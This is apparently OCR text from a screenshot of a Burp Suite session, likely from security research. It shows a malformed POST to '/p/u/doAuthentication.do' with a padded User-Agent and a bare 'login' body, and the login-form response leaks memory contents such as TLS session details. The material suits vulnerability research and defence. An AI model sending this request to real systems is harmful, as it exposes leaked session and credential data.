 Request
Pretty Raw Hex Hackvertor \n
1 POST /p/u/doAuthentication.do HTTP/1.0
2 Host: target
3 User-Agent:
watchTowrwatchTowrwatchTowrwatchTowrwatchTowrwatchTowrwatchTowrw
atchTowrwatchTowrwatchTowrwatchTowrwatchTowr
4 Content-Length: 5
5 Connection: keep-alive
6
7 login
Response
Pretty Raw Hex Render Hackvertor
nsg_username
</Text>
<Type>
nsg-login-label
</Type>
</Label>
<Input>
<Text>
<ReadOnly>
false
</ReadOnly>
<InitialValue>
TLSv1.2 - CipherSuite "TLS1-AES-256-CBC-SHA" - Ses
HandshakeTime 389 ms
16 </InitialValue>
<Constraint>
.+
</Constraint>
</Text>